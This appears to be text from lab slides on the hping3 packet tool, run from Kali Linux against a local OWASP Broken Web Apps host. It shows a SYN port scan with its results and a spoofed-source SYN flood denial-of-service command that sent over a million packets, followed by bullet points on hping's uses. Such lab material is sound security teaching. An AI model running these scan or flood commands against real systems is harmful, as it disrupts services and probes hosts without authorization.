 Active Scan
root@kali:~# hping3 --scan 0-500 -S 172.16.99.139
Scanning 172.16.99.139 (172.16.99.139), port 0-500
501 ports to scan, use -V to see all the replies
+----+-----------+---------+---+-----+-----+-----+
|port| serv name |  flags  |ttl| id  | win | len |
+----+-----------+---------+---+-----+-----+-----+
   22 ssh        : .S..A...  64     0  5840    46
   80 http       : .S..A...  64     0  5840    46
  139 netbios-ssn: .S..A...  64     0  5840    46
  143 imap2      : .S..A...  64     0  5840    46
  443 https      : .S..A...  64     0  5840    46
  445 microsoft-d: .S..A...  64     0  5840    46
All replies received. Done.
Not responding ports:
root@kali:~# hping3 --flood -S -V --rand-source www.owaspbwa.com
using eth0, addr: 172.16.99.222, MTU: 1500
HPING www.owaspbwa.com (eth0 172.16.99.139): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- www.owaspbwa.com hping statistic ---
1005846 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
HPING
❖ Command-line
❖ TCP/IP packet analyser
❖ Inspired to the “ping” command
❖ Supports TCP, UDP, ICMP
❖ Power of HPING:
❖ Firewall testing
fingerprinting
, DoS attacks!